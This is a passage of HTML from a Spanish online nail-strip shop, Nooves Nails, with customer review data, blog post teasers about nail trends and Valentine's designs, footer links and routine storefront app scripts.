UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1750065411__1750065407733-62414dcd-e506-4c9b-bae8-15__original.jpeg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1750065411__1750065407733-62414dcd-e506-4c9b-bae8-15__original.jpeg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1750065411__1750065407733-62414dcd-e506-4c9b-bae8-15__original.jpeg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1750065411__1750065407733-62414dcd-e506-4c9b-bae8-15__original.jpeg?auto=format&w=1024"}]},{"uuid":"6292999f-7b37-4bbb-9474-ea6191de6f29","reviewer_name":"V.B.C.","reviewer_initial":"V","title":"Elegante","body_html":"<p>Es un color clásico, favorecedor, atemporal y elegante con toda la comodidad de las Nooves Nails.</p>","verified_buyer":true,"country_code_show_flag":"ES","location":"(Madrid)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-05-30 11:04:11 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1748603084__1748603069149-4a77932c-c342-4ae4-9f9f-46__original.jpeg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1748603084__1748603069149-4a77932c-c342-4ae4-9f9f-46__original.jpeg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1748603084__1748603069149-4a77932c-c342-4ae4-9f9f-46__original.jpeg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1748603084__1748603069149-4a77932c-c342-4ae4-9f9f-46__original.jpeg?auto=format&w=1024"}]}],"review_summary_text":"Based on 242 reviews","ai_summary_text":"","sort_key":"created_at","multi_language_sorting_enabled":false,"reviews":[{"uuid":"519e1c9e-3448-4c68-9280-9ab39226dc54","title":"Elegantes","rating":5,"body_html":"<p>Como siempre…elegantes</p>","body":"Como siempre…elegantes","verified_buyer":true,"created_at":"2026-01-05T10:58:40.899Z","reviewer_name":"Maria Dolores Ramirez Baena","reviewer_initial":"M","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"Spain","location_country_code":"ES","location":"(Massamagrell)","source":null,"product_title":"Láminas de Gel - Soft Fade - Nooves Nails","encoded_product_id":"WVQBNA3B","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/laminas-de-gel-soft-fade-nooves-nails","product_url_with_utm":"https://www.noovesnails.com/products/laminas-de-gel-soft-fade-nooves-nails?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":3,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":"ES","pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Laminas_de_unas_de_gel_NOOVES.jpg?v=1764323050"},{"uuid":"7dea9e05-7be1-4200-81d7-f6457b24c838","title":"Genial","rating":5,"body_html":"<p>Geniales y faciles</p>","body":"Geniales y faciles","verified_buyer":false,"created_at":"2025-12-23T08:36:07.116Z","reviewer_name":"M.","reviewer_initial":"M","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"Spain","location_country_code":"ES","location":"(Cardona)","source":null,"product_title":"Láminas de Gel - Pale Rose - Nooves Nails","encoded_product_id":"g0EY4qRv","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/pale-rose","product_url_with_utm":"https://www.noovesnails.com/products/pale-rose?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":1,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":"ES","pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/products/LaminasdeGel-PaleRose-NoovesNails_668b25e6-43c5-4ab8-b09c-7d14863d8dd9.jpg?v=1678380247"},{"uuid":"b30847cf-af88-433f-916c-c9e97ecdf2e7","title":"Uñas bonitas","rating":5,"body_html":"<p>Preciosas</p>","body":"Preciosas","verified_buyer":false,"created_at":"2025-10-29T20:29:18.604Z","reviewer_name":"A.I.P.S.","reviewer_initial":"A","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"Spain","location_country_code":"ES","location":"(Mahon)","source":null,"product_title":"Láminas de Gel - Holiday Harmony  - Nooves Nails","encoded_product_id":"DwzmpleJ","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/laminas-de-gel-holiday-harmony-nooves-nails","product_url_with_utm":"https://www.noovesnails.com/products/laminas-de-gel-holiday-harmony-nooves-nails?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":0,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":"ES","pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Holiday-Harmony-5.jpg?v=1701541648"},{"uuid":"0a0b15a2-d76a-43a2-a933-401c2ca3581f","title":"Uñas perfectas!😉","rating":5,"body_html":"<p>Quedan unas uñas estéticamente preciosas</p>","body":"Quedan unas uñas estéticamente preciosas","verified_buyer":true,"created_at":"2025-10-11T09:21:16.421Z","reviewer_name":"Angelica Teran Pruneda","reviewer_initial":"A","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"Spain","location_country_code":"ES","location":"(Madrid)","source":null,"product_title":"Láminas de Gel  - French - Nooves Nails","encoded_product_id":"g0r5KNn0","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/laminas-de-gel-french-nooves-nails","product_url_with_utm":"https://www.noovesnails.com/products/laminas-de-gel-french-nooves-nails?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":2,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":"ES","pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/files/french_foto2_1.jpg?v=1707074029"},{"uuid":"3143fa4d-4e12-4c81-b29c-52cd7cbf3326","title":"Uñas bonitas","rating":5,"body_html":"<p>Muy contenta con el producto</p>","body":"Muy contenta con el producto","verified_buyer":true,"created_at":"2025-10-06T14:02:40.406Z","reviewer_name":"Angelica Teran Pruneda","reviewer_initial":"A","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":1,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Láminas de Gel - French Grace - Nooves Nails","encoded_product_id":"D73NPLnj","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/laminas-de-gel-french-grace-nooves-nails","product_url_with_utm":"https://www.noovesnails.com/products/laminas-de-gel-french-grace-nooves-nails?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":2,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/files/frenchgrace_foto5_1.jpg?v=1707073591"}],"pagination":{"total_pages":49,"current_page":1,"per_page":5}}
</script>



</div></div> 


</div><div id="shopify-section-template--27351763091720__blog_posts_PRNL64" class="shopify-section shopify-section--bordered"><section class="Section Section--spacingNormal" id="section-template--27351763091720__blog_posts_PRNL64" data-section-type="article-list" data-section-id="template--27351763091720__blog_posts_PRNL64">
  <div class="Container"><header class="SectionHeader SectionHeader--center"><h3 class="SectionHeader__SubHeading Heading u-h6">NUESTRAS IDEAS DEL CLUB NOOVES</h3><h2 class="SectionHeader__Heading Heading u-h1">NOOVES MAGAZINE 💅🏻</h2></header>
      <div class="Container SectionHeader SectionHeader--center" style="margin:4rem 0;">  
        
        
          <p class="ArticleItem__Excerpt">Descubre en nuestro blog los mejores consejos para cuidar tus uñas de gel y aplicar pegatinas de uña como una experta. ¡Inspírate con ideas y tendencias actuales!</p>
        
      </div><div class="ArticleListWrapper">
      <div class="ArticleList Grid Grid--m Grid--center"><div class="Grid__Cell 1/2--tablet 1/3--lap-and-up "><article class="ArticleItem" ><a class="ArticleItem__ImageWrapper AspectRatio AspectRatio--withFallback" style="background: url(//www.noovesnails.com/cdn/shop/articles/Modern_Beauty_Sale_Banner_Landscape_2_1x1.jpg?v=1768929090); padding-bottom: 58%; --aspect-ratio: 1.7" href="/es-do/blogs/nooves-magazine/unas-san-valentin-2026-9-disenos-para-enamorar-y-como-conseguir-la-2%C2%AA-unidad-al-50">
      <img class="ArticleItem__Image Image--lazyLoad Image--fadeIn"
           data-src="//www.noovesnails.com/cdn/shop/articles/Modern_Beauty_Sale_Banner_Landscape_2_{width}x.jpg?v=1768929090"
           data-widths="[200,400,600,700,800,900,1000,1200]"
           data-sizes="auto"
           alt="Uñas San Valentín 2026: 9 Diseños para Enamorar (y cómo conseguir la 2ª unidad al 50%)">

      <noscript>
        <img class="ArticleItem__Image" src="//www.noovesnails.com/cdn/shop/articles/Modern_Beauty_Sale_Banner_Landscape_2_600x.jpg?v=1768929090" alt="Uñas San Valentín 2026: 9 Diseños para Enamorar (y cómo conseguir la 2ª unidad al 50%)">
      </noscript>
    </a><div class="ArticleItem__Content"><h2 class="ArticleItem__Title Heading u-h2">
      <a href="/es-do/blogs/nooves-magazine/unas-san-valentin-2026-9-disenos-para-enamorar-y-como-conseguir-la-2%C2%AA-unidad-al-50">Uñas San Valentín 2026: 9 Diseños para Enamorar (y cómo conseguir la 2ª unidad al 50%)</a>
    </h2><p class="ArticleItem__Excerpt">¿Buscas la manicura perfecta para San Valentín? Descubre los rojos pasión, nudes románticos y francesas con brillo que son tendencia este 14 de feb...</p>
      <a href="/es-do/blogs/nooves-magazine/unas-san-valentin-2026-9-disenos-para-enamorar-y-como-conseguir-la-2%C2%AA-unidad-al-50" class="ArticleItem__Link Link Link--underline">Leer más</a></div>
</article></div><div class="Grid__Cell 1/2--tablet 1/3--lap-and-up "><article class="ArticleItem" ><a class="ArticleItem__ImageWrapper AspectRatio AspectRatio--withFallback" style="background: url(//www.noovesnails.com/cdn/shop/articles/Manicura_Regalos_72cd8329-a00d-4c3b-9efe-54fea3ad6574_1x1.jpg?v=1765299977); padding-bottom: 58%; --aspect-ratio: 1.7" href="/es-do/blogs/nooves-magazine/guia-de-regalos-navidad-2025-por-que-el-kit-de-manicura-salon-en-casa-es-el-regalo-que-todas-quieren-y-llega-en-24h">
      <img class="ArticleItem__Image Image--lazyLoad Image--fadeIn"
           data-src="//www.noovesnails.com/cdn/shop/articles/Manicura_Regalos_72cd8329-a00d-4c3b-9efe-54fea3ad6574_{width}x.jpg?v=1765299977"
           data-widths="[200,400,600,700,800,900,1000,1200]"
           data-sizes="auto"
           alt="Guía de Regalos Navidad 2025: Por qué el Kit de Manicura &quot;Salón en Casa&quot; es el regalo que todas quieren (¡Y llega en 24h!)">

      <noscript>
        <img class="ArticleItem__Image" src="//www.noovesnails.com/cdn/shop/articles/Manicura_Regalos_72cd8329-a00d-4c3b-9efe-54fea3ad6574_600x.jpg?v=1765299977" alt="Guía de Regalos Navidad 2025: Por qué el Kit de Manicura &quot;Salón en Casa&quot; es el regalo que todas quieren (¡Y llega en 24h!)">
      </noscript>
    </a><div class="ArticleItem__Content"><h2 class="ArticleItem__Title Heading u-h2">
      <a href="/es-do/blogs/nooves-magazine/guia-de-regalos-navidad-2025-por-que-el-kit-de-manicura-salon-en-casa-es-el-regalo-que-todas-quieren-y-llega-en-24h">Guía de Regalos Navidad 2025: Por qué el Kit de Manicura "Salón en Casa" es el regalo que todas quieren (¡Y llega en 24h!)</a>
    </h2><p class="ArticleItem__Excerpt">¿Buscas un regalo útil, original y que ilusione? Olvídate de los perfumes y los calcetines. Descubre el Starter Kit Beauty Christmas Edition (con n...</p>
      <a href="/es-do/blogs/nooves-magazine/guia-de-regalos-navidad-2025-por-que-el-kit-de-manicura-salon-en-casa-es-el-regalo-que-todas-quieren-y-llega-en-24h" class="ArticleItem__Link Link Link--underline">Leer más</a></div>
</article></div><div class="Grid__Cell 1/2--tablet 1/3--lap-and-up hidden-tablet"><article class="ArticleItem" ><a class="ArticleItem__ImageWrapper AspectRatio AspectRatio--withFallback" style="background: url(//www.noovesnails.com/cdn/shop/articles/Manicura_Invierno_1x1.jpg?v=1765175629); padding-bottom: 58%; --aspect-ratio: 1.7" href="/es-do/blogs/nooves-magazine/tendencias-unas-invierno-25-26-los-10-colores-y-disenos-que-dominaran-la-temporada">
      <img class="ArticleItem__Image Image--lazyLoad Image--fadeIn"
           data-src="//www.noovesnails.com/cdn/shop/articles/Manicura_Invierno_{width}x.jpg?v=1765175629"
           data-widths="[200,400,600,700,800,900,1000,1200]"
           data-sizes="auto"
           alt="Tendencias Uñas Invierno 25/26: Los 10 Colores y Diseños que Dominarán la Temporada">

      <noscript>
        <img class="ArticleItem__Image" src="//www.noovesnails.com/cdn/shop/articles/Manicura_Invierno_600x.jpg?v=1765175629" alt="Tendencias Uñas Invierno 25/26: Los 10 Colores y Diseños que Dominarán la Temporada">
      </noscript>
    </a><div class="ArticleItem__Content"><h2 class="ArticleItem__Title Heading u-h2">
      <a href="/es-do/blogs/nooves-magazine/tendencias-unas-invierno-25-26-los-10-colores-y-disenos-que-dominaran-la-temporada">Tendencias Uñas Invierno 25/26: Los 10 Colores y Diseños que Dominarán la Temporada</a>
    </h2><p class="ArticleItem__Excerpt">¿Lista para el frío? Te presentamos los 10 colores de uñas imprescindibles para el Invierno 25/26. Desde el rojo intenso "Ribera" hasta el elegante...</p>
      <a href="/es-do/blogs/nooves-magazine/tendencias-unas-invierno-25-26-los-10-colores-y-disenos-que-dominaran-la-temporada" class="ArticleItem__Link Link Link--underline">Leer más</a></div>
</article></div></div>
    </div><div class="SectionFooter">
        <a href="/es-do/blogs/nooves-magazine" class="Button Button--primary">vER TODAS LAS NOTICIAS</a>
      </div></div>
</section>

</div>

      </main>

      <div id="shopify-section-footer" class="shopify-section shopify-section--footer"><footer id="section-footer" data-section-id="footer" data-section-type="footer" class="Footer " role="contentinfo">
  <div class="Container"><div class="Footer__Inner"><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">Información de Interés</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/es-do/blogs/nooves-magazine/tendencias-en-unas-de-gel-para-primavera-2025" class="Link Link--primary">NOOVES Magazine  💅🏻</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/pages/guia-unas-gel-semicuradas-faq" class="Link Link--primary">Guía Uñas Semicuradas y FAQ</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/pages/certificado-de-calidad" class="Link Link--primary">Certificado de Calidad</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/pages/nooves-cruelty-free" class="Link Link--primary">NOOVES Cruelty Free</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/pages/vegan-12-free" class="Link Link--primary">NOOVES Vegan 12 Free</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/policies/contact-information" class="Link Link--primary">Información de Contacto</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/pages/envios" class="Link Link--primary">Envíos</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/pages/politica-de-reembolso" class="Link Link--primary">Política de reembolso</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/pages/terminos-y-condiciones" class="Link Link--primary">Términos y Condiciones</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/pages/politica-de-privacidad" class="Link Link--primary">Política de Privacidad</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/pages/politica-de-cookies" class="Link Link--primary">Política de Cookies</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/policies/legal-notice" class="Link Link--primary">Aviso Legal</a>
                      </li><li class="Linklist__Item">
                        <a href="https://returns.envia.com/store/64085c3aa926f7da4c5dec06" class="Link Link--primary">Acceso a página de Devoluciones</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/pages/paga-con-alma-en-nooves" class="Link Link--primary">Paga con ALMA sin Intereses</a>
                      </li><li class="Linklist__Item">
                        <a href="https://www.noovesnails.com/#smile-home" class="Link Link--primary">NOOVES World Points (Consulta tus puntos)</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">Menú principal</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/es-do" class="Link Link--primary">Inicio</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/collections/san-valentin" class="Link Link--primary">San Valentín 💖</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/collections/colecciones-laminas" class="Link Link--primary">Colecciones</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/collections/colecciones-laminas" class="Link Link--primary">Todas las láminas</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/collections/esenciales-de-nooves" class="Link Link--primary">Esenciales</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/pages/como-aplicar-las-laminas-de-gel-premium-nooves" class="Link Link--primary">¿Cómo Aplicar?</a>
                      </li><li class="Linklist__Item">
                        <a href="/es-do/blogs/nooves-magazine" class="Link Link--primary">💅🏻NOOVES Magazine  🆕</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--text" ><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/aecoc-logos-idfEJ8_Nsc_1.png?v=1682175460" alt="AECOC"  height="48">
            <br>
                  <h2 class="Footer__Title Heading u-h6">NOOVES EN LAS REDES</h2><div class="Footer__Content Rte">
                    <p>Los productos vendidos por NOOVES NAILS no están testados en Animales y no contienen ingredientes de origen animal.<br/><br/></p>
                  </div><ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.pinterest.es/nooves_nails/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Pinterest">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--pinterest " role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.youtube.com/channel/UCl0za4Xzl4QaQgp_ce0jwcQ" class="Link Link--primary" target="_blank" rel="noopener" aria-label="YouTube">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--youtube " role="presentation" viewBox="0 0 33 32">
      <path d="M0 25.693q0 1.997 1.318 3.395t3.209 1.398h24.259q1.891 0 3.209-1.398t1.318-3.395V6.387q0-1.997-1.331-3.435t-3.195-1.438H4.528q-1.864 0-3.195 1.438T.002 6.387v19.306zm12.116-3.488V9.876q0-.186.107-.293.08-.027.133-.027l.133.027 11.61 6.178q.107.107.107.266 0 .107-.107.213l-11.61 6.178q-.053.053-.107.053-.107 0-.16-.053-.107-.107-.107-.213z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://tiktok.com/@nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="TikTok">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--tiktok " role="presentation" viewBox="0 0 13 16">
      <path d="M12.998 6.146A4.055 4.055 0 019.23 4.331v6.245a4.616 4.616 0 11-4.615-4.615c.096 0 .19.008.285.014V8.25c-.095-.012-.188-.029-.285-.029a2.356 2.356 0 000 4.711c1.3 0 2.45-1.025 2.45-2.326L7.089 0h2.176A4.053 4.053 0 0013 3.618v2.528" fill="currentColor"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.linkedin.com/company/nooves/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="LinkedIn">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--linkedin " role="presentation" viewBox="0 0 24 24">
      <path d="M19 0H5a5 5 0 0 0-5 5v14a5 5 0 0 0 5 5h14a5 5 0 0 0 5-5V5a5 5 0 0 0-5-5zM8 19H5V8h3v11zM6.5 6.73a1.76 1.76 0 1 1 0-3.53 1.76 1.76 0 0 1 0 3.53zM20 19h-3v-5.6c0-3.37-4-3.12-4 0V19h-3V8h3v1.76a3.8 3.8 0 0 1 7 2.48V19z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>
</div></div><div class="Footer__Aside"><div class="Footer__Copyright">
        <a href="/es-do" class="Footer__StoreName Heading u-h7 Link Link--secondary">© NOOVES NAILS</a>
        <p class="Footer__ThemeAuthor"><a target="_blank" rel="nofollow" href="http://es.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p>
      </div></div>
  </div>
</footer></div>
    </div>
    
 


<div class="smile-shopify-init"
  data-channel-key="channel_7A3m4f7u9AliCUJgeP6nI1J8"

></div>
 
<script>
  function start_observing_monster(muc) {
    let mu_cart_observer = new MutationObserver(() => {
      mu_cart_observer.disconnect();

      // fbt above
      let checkout_container = muc.querySelector('#mu-checkout-container');
      let fbt_section = muc.querySelector("#mu-fbt");
      if (fbt_section && checkout_container) {
        checkout_container.prepend(fbt_section);
      }

      // badges above
      let items_container = muc.querySelector('#mu-items-container');
      let badges_section = muc.querySelector(".mu-badges");
      if (badges_section && items_container && checkout_container?.getAttribute('class')?.includes("mu-border-t")) {
        items_container.appendChild(badges_section);
      }

      mu_cart_observer.observe(muc, { childList: true, subtree: true });
    });
    mu_cart_observer.observe(muc, { childList: true, subtree: true });
  }
  let mu_body_observer = new MutationObserver(() => {
    let monster_upsell_cart = document.querySelector("#monster-upsell-cart");
    if (monster_upsell_cart) {
      mu_body_observer.disconnect();
      start_observing_monster(monster_upsell_cart);
    }
  })
  mu_body_observer.observe(document.querySelector('body'), { childList: true, subtree: false });
</script>
 <style> #dummy-chat-button-iframe {z-index: 2 !important;} .Button--secondary,.spr-pagination-prev > a,.spr-pagination-next > a {color: #ffffff; background-color: black; border: 1px solid rgba(var(--text-color-light-rgb), 0.2);} .Texbox05 {margin-bottom: 0;} .features--heading-small .u-h4,.features--heading-small .Rte h4 {font-size: 30px;} .bstfbt__product-thumbnail {width: 85px !important;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "noovesnails.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "a55653ee-6135-43c0-bb9d-42a6c552d076"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AQ0hSTFhDdGdTUFFrW__17564293679270429316" class="shopify-block shopify-app-block"><!-- XO Sections scripts: https://apps.shopify.com/xo-sections -->
<script src="https://cdn.shopify.com/extensions/234099b6-8646-4858-813f-5348f6fa517a/xo-sections-7/assets/xo-sections.js" type="module"></script>
<!-- End: XO Sections scripts -->


</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: banner -->
